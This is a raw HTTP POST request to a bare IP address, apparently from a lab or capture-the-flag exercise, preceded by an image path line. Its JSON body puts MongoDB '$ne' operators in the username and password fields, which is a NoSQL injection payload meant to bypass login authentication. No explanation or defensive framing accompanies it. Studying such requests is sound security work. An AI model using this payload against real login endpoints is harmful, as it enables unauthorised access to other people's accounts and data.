 POST / HTTP/1.1
Host: 52.64.191.71
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:38.0) Gecko/20100101 Firefox/38.0 Iceweasel/38.3.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://52.64.191.71/
Cookie: sessionid=jp7ldh6zZYgAGNT9ndbZ
Connection: keep-alive
Content-Type: application/json
Content-Length: 22

{
    "username": {"$ne": ""},
    "password": {"$ne": ""}
}